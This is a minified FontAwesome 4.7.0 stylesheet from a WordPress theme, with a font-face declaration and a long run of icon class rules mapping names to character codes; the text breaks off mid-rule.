@font-face{font-family:'FontAwesome';src:url(//ivanovo-diving.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//ivanovo-diving.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//ivanovo-diving.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//ivanovo-diving.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//ivanovo-diving.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//ivanovo-diving.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"